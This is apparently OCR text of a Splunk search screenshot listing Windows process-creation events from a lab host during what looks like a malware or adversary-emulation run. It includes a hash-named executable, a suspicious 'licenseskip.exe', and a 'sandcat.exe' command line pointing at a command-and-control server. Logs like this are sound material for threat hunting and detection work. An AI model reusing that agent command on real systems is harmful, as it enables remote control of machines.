 splunk>enterprise App: Search & Reporting i Administrator 3 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards > Search & Reporting
New Search Save As Close
index=win EventCode=4688 NewProcessName!="*splunk*" ParentProcessName!="*splunk*" | stats count by _time NewProcessName ParentProcessName Caller_Domain Caller_User_Name CommandLine user Date time range
40 events (3/18/21 9:39:35.000 AM to 3/18/21 9:50:53.000 AM) No Event Sampling Job Smart Mode
Events Patterns Statistics (38) Visualization
100 Per Page Format Preview
_time NewProcessName ParentProcessName Caller_Domain Caller_User_Name CommandLine
2021-03-18 09:39:35 C:\Users\vagrant\Desktop\0c45cf4e32116eae8d73b52c140f5d91a19ee8ea.exe C:\Windows\explorer.exe WIN- vagrant "C:\Users\vagrant\Desktop\0c45cf4e32116eae8d73b52c140f5d91a19ee8ea.exe"
CLIENT-9104
2021-03-18 09:39:35 C:\Windows\System32\taskhostw.exe C:\Windows\System32\svchost.exe WORKGROUP WIN-CLIENT-9104$ taskhostw.exe
2021-03-18 09:39:36 C:\Users\vagrant\Desktop\0c45cf4e32116eae8d73b52c140f5d91a19ee8ea.exe C:\Users\vagrant\Desktop WIN- vagrant --d8d531f9
\0c45cf4e32116eae8d73b52c140f5d91a19ee8ea.exe CLIENT-9104
2021-03-18 09:39:37 C:\Windows\System32\svchost.exe C:\Windows\System32\services.exe WORKGROUP WIN-CLIENT-9104$ C:\Windows\System32\svchost.exe -k netsvcs -p
2021-03-18 09:39:39 C:\Windows\SysWOW64\licenseskip.exe C:\Windows\SysWOW64\licenseskip.exe WORKGROUP WIN-CLIENT-9104$ --9a17d6d6
2021-03-18 09:39:39 C:\Windows\SysWOW64\licenseskip.exe C:\Windows\System32\services.exe WORKGROUP WIN-CLIENT-9104$ "C:\Windows\SysWOW64\licenseskip.exe"
2021-03-18 09:39:42 C:\Users\Public\sandcat.exe C:\Windows\System32\WindowsPowerShell WORKGROUP WIN-CLIENT-9104$ "C:\Users\Public\sandcat.exe" -server http://10.0.1.12:8888 -group my_gr
\v1.0\powershell.exe -v
2021-03-18 09:40:04 C:\Windows\System32\svchost.exe C:\Windows\System32\services.exe WORKGROUP WIN-CLIENT-9104$ C:\Windows\System32\svchost.exe -k NetworkService -p
2021-03-18 09:40:05 C:\Windows\System32\SgrmBroker.exe C:\Windows\System32\services.exe WORKGROUP WIN-CLIENT-9104$ C:\Windows\system32\SgrmBroker.exe
2021-03-18 09:42:04 C:\Windows\System32\wbem\WMIADAP.exe C:\Windows\System32\svchost.exe WORKGROUP WIN-CLIENT-9104$ wmiadap.exe /F /T /R
2021-03-18 09:42:28 C:\Windows\System32\RuntimeBroker.exe C:\Windows\System32\svchost.exe WORKGROUP WIN-CLIENT-9104$ C:\Windows\System32\RuntimeBroker.exe -Embedding
2021-03-18 09:42:43 C:\Windows\System32\conhost.exe C:\Windows\System32\dmclient.exe WORKGROUP WIN-CLIENT-9104$ \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1